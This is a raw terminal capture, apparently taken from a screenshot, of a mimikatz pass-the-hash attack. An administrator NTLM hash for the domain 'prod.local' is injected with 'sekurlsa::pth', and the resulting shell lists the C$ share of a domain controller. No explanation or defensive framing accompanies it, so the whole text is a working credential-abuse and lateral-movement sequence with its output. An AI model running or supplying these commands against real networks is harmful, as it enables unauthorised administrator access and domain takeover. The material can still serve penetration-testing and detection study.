 mimikatz # sekurlsa::pth /user:administrator /domain:prod.local /ntlm:4c4715b4028d7aba53130d0db3de13fe
user : administrator
domain : prod.local
program : cmd.exe
impers. : no
NTLM : 4c4715b4028d7aba53130d0db3de13fe
| PID 2836
| TID 3848
| LSA Process was already R/W
| LUID 0 ; 85472980 (00000000:051836d4)
\_ msv1_0 - data copy @ 0000002B58360FE0 : OK !
\_ kerberos - data copy @ 0000002B583D7108
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>dir \\dc03\c$
Volume in drive \\dc03\c$ has no label.
Volume Serial Number is 5C52-0D56
Directory of \\dc03\c$
03/06/2017 04:44 PM 302 Convert-WindowsImageIn
11/17/2016 11:10 AM <DIR> drivers
09/12/2016 05:34 AM <DIR> Logs
07/16/2016 07:23 AM <DIR> PerfLogs
09/12/2016 05:34 AM <DIR> Program Files
07/16/2016 07:23 AM <DIR> Program Files (x86)
07/12/2017 09:16 AM 14,417,920 SYSTEM